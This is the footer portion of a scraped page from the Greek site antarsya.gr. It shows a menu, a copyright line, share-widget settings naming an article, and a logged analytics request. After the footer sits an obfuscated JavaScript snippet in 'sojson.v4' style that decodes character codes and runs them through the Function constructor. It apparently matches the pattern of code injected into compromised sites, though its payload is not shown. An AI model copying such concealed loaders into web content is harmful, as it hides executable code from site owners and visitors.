			<ul class="footer-menu"><li><a href="/">Home</a></li><li><a href="/node/8">About Us</a></li><li><a href="/contact">Επικοινωνία</a></li></ul>			<span class="copyright">  <div class="region region-footer-message">
    <p>© 2025. All rights reserved</p>
<a href="/rss.xml" class="feed-icon" title="Εγγραφή στο Για ανεξάρτητη κυκλοφορία"><img typeof="foaf:Image" src="https://antarsya.gr/misc/feed.png" width="16" height="16" alt="Εγγραφή στο Για ανεξάρτητη κυκλοφορία" /></a>  </div>
 | <a rel="nofollow" href="http://www.themesnap.com">Designed by ThemeSnap.com</a></span>
		</div>
	</div>

<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='1563a'></span></body>
</html>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"\u03a7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c4\u03bf\u03bc\u03ae, \u03cc\u03c7\u03b9 \u03b4\u03b9\u03b1\u03c7\u03b5\u03af\u03c1\u03b9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u00ab\u03c5\u03c0\u03b1\u03c1\u03ba\u03c4\u03ae\u03c2 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac\u03c2\u00bb [\u03c4\u03bf\u03c5 \u0386\u03b3\u03b3\u03b5\u03bb\u03bf\u03c5 \u03a7\u03ac\u03b3\u03b9\u03bf\u03c5]",url:"https:\/\/antarsya.gr\/node\/6637"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<span class='1563a'></span></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=495251995&t=pageview&_s=1&dl=https%3A%2F%2Fantarsya.gr%2Fnode%2F6637&ul=en-us%40posix&dt=%CE%A7%CF%81%CE%B5%CE%B9%CE%AC%CE%B6%CE%B5%CF%84%CE%B1%CE%B9%20%CF%84%CE%BF%CE%BC%CE%AE%2C%20%CF%8C%CF%87%CE%B9%20%CE%B4%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%C2%AB%CF%85%CF%80%CE%B1%CF%81%CE%BA%CF%84%CE%AE%CF%82%20%CE%91%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%81%CE%AC%CF%82%C2%BB%20%5B%CF%84%CE%BF%CF%85%20%CE%86%CE%B3%CE%B3%CE%B5%CE%BB%CE%BF%CF%85%20%CE%A7%CE%AC%CE%B3%CE%B9%CE%BF%CF%85%5D%20%7C%20%CE%91%CE%9D%CE%A4%CE%91%CE%A1%CE%A3%CE%A5%CE%91%20-%20antarsya.gr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2116645637&gjid=1633381381&cid=1950308225.1769398483&tid=UA-30867936-1&_gid=1684227660.1769398483&_r=1&_slc=1&z=2052429157
body_size: -449
content:
2,cG-DPR9S81FHN